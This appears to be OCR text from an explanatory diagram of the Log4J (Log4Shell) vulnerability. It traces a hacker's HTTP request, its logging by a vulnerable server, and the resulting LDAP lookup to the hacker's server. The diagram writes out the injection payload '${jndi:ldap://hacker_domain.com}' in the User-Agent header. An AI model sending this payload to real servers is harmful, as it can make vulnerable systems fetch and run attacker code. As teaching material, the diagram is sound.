 Hacker
1
HTTP Request Sent
GET /index.html
User-Agent: oob ${jndi:ldap://hacker_domain.com}
</>
WEB
Web Server
2
3
Log4J Logs the
HTTP request
User agent - ->
oob ${jndi:ldap://hacker_domain.com}
>-
Console
Hacker Server
3
LDAP request:
hacker_domain.com
Private static final Logger logger = LogManager .getLogger(App.class) ;
logger. Info(“”User agent -> {}” , request .userAgent( ) ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(“”User agent -> oob ${jndi:ldap://hacker_domain.com}” ) ;